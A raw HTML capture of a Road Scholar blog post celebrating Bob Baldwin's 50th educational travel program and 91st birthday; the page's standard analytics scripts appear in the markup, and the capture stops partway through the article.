

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/blog/celebrating-50-road-scholar-adventures-with-bob-baldwin/
body_size: 14693
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Celebrating 50 Road Scholar Adventures with Bob Baldwin!</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="43462" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/blog/celebrating-50-road-scholar-adventures-with-bob-baldwin/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/blog/celebrating-50-road-scholar-adventures-with-bob-baldwin/" />
            <meta name="keywords" content="Age Adventurously, Europe, Healthy Aging, Learning Adventures, Lifelong Learning, National Parks, Retirement Hobbies, Road Scholar, Traveling with Grandchildren, Walking &amp; Hiking" />
            <meta property="og:image" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="675" />
            <meta property="og:title" content="Celebrating 50 Road Scholar Adventures with Bob Baldwin!" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"81cbb49b57334f7390b5871509982298","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"81cbb49b57334f7390b5871509982298"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '43462',
                    'pageType': 'BlogArticlePageCMS',
                    'pageCategory': '',
                    'pageName': 'Celebrating 50 Road Scholar Adventures with Bob Baldwin!'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'f84831ac-df89-4cb4-9419-34050e800db5'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 14:32:32 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="container blog-article-page">

    <div class="row">
        <div class="col-lg-10 offset-lg-1 col-12 offset-0">
            <article id="page-top">
                <header class="blog-article-header">
                    <nav class="blog-breadcrumb-box">
                        <div class="d-flex">
                            <a href="/blog/" class="blog-breadcrumb-link">Road Scholar Blogs</a>
                            <span class="blog-breadcrumb-icon icon-uniE7AE"></span>
                        </div>
                        <div>
                            <span class="blog-breadcrumb-text">Celebrating 50 Road Scholar Adventures with Bob Baldwin!</span>
                        </div>
                    </nav>
                    <h1 class="blog-article-title">Celebrating 50 Road Scholar Adventures with Bob Baldwin!</h1>
                    <h2 class="blog-article-subtitle"></h2>
                </header>
                <section class="row">
                    <section class="blog-article-byline">
                        <a href="/blog/?by=Road&#x2B;Scholar&#x2B;">
                            






<div class="blog-author-name-and-date">
        <div class="blog-author-image-cell">
            <img src="https://images4.cmp.optimizely.com/assets/RS&#x2B;logo.jpeg/Zz0wODA5ZGU5NjAwNGQxMWVlOTk4M2I2NmJkMzdkYjVkYg==" alt="RS" class="blog-author-image" />
        </div>
    <div class="blog-author-name">By Road Scholar </div>
        <div class="blog-article-date">8/3/2022</div>
</div>

                        </a>
                            <div class="bab-icon-cell">
                                <button title="Share this Page" tabindex="0" class="btn icon-uniE85C share-icon"></button>
                            </div>
                    </section>

                    <div class="col-12">
                        
<p>Bob Baldwin has truly made the world his classroom. Since his retirement in 1994, Bob has attended 49 Road Scholar adventures. Last week, he ventured out on his 50th program, where he celebrated his 91st birthday!</p>
<p>Bob&rsquo;s very first Road Scholar program was a sailing adventure to the <a href="/find-an-adventure/21786/The-San-Juan-Islands-by-Land-and-Sea-Hidden-Anchorages?cm_ven=Social-blog&amp;;cm_cat=Blog&amp;;cm_pla=Blog&amp;;cm_sc=RSBLOG">San Juan Islands</a>, which he was supposed to attend with his wife. Unfortunately, Bob&rsquo;s wife suddenly became ill and passed away. Bob considered cancelling, but he decided to go on the program by himself in hopes of finding healing through the experience.</p>
                    </div>
                </section>
                
<section class="row"><div class="col-12">



<section class="blog-photo-block">
    <figure class="row g-0">
            <img src="https://images1.cmp.optimizely.com/assets/blog-bobbaldwin-img4.jpg/Zz1hZmZkYTY3MjMxZDYxMWVlODllNGQyZjNhMWIyZmMzYw==" alt="Bob Baldwin" class="blog-photo-block-photo" />
    </figure>
</section></div><div class="col-12">


<div class="row blog-content-block">
        <div class="col-12 order-1 order-lg-2">
            
